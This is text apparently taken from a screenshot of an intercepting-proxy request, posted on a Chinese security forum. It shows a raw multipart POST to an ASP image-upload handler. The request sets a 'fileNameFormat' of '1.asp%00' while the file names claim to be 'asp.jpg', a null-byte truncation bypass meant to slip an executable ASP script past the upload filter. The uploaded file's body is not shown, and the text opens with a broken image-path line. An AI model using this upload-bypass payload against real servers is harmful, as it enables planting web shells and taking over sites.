 1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /asp/imageUp.asp HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDCQSQSACR=KMIPHGJBMPGMKIJECPJGEFAM
Connection: keep-alive
Referer: http://127.0.0.1/dialogs/image/imageUploader.swf
Content-type: multipart/form-data; boundary=nmgudgykyhmhmhpuehkljhtgldcpjyoq
Cache-Control: no-cache
Content-Length: 11977
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="dir"
upload1
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="fileNameFormat"
1.asp%00
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="pictitle"
asp.jpg
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="fileName"
asp.jpg
--nmgudgykyhmhmhpuehkljhtgldcpjyoq
Content-Disposition: form-data; name="Filename"
asp.jpg
春秋
bbs.ichunqiu.com